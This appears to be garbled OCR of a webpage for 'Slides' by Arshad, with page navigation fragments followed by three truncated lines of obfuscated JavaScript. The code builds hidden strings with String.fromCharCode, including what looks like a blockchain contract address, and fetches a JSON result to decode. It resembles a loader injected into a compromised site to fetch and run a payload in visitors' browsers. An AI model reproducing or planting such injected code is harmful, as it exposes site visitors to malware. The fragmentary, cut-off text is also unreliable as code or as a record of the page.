
Skip
Request a Quote
to
content
Leave a Comment
/
Slides
/ By
Arshad
Hash code: 0b4ad8452edd2856705e68383acc5434
Last modification: 2026-06-09
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.